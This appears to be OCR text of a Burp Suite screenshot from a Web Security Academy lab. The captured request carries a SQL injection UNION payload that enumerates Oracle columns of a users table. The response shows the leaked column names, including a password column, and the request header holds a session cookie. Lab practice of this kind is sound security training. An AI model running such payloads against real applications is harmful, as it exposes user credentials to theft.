 Request
Pretty Raw Hex Hackvertor
\n
1 GET /filter?category=
'+UNION+SELECT+column_name,NULL+FROM+all_tab_columns+WHERE+table_name='USERS_OGROCW'-- HTTP/2
2 Host: 0a3e003a048f256d806b08fa00d50003.web-security-academy.net
3 Cookie: session=tN2k3FHqxJwt7rB2zI4EvEnA7287RacT
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3e003a048f256d806b08fa00d50003.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
Home | My account
WE LIKE TO
SHOP
' UNION SELECT column_name,NULL FROM all_tab_columns
WHERE table_name='USERS_OGROCW'--
Refine your search:
All Accessories Food & Drink Gifts Pets Tech gifts
EMAIL
PASSWORD_OLDSZY
USERNAME_TRGYGS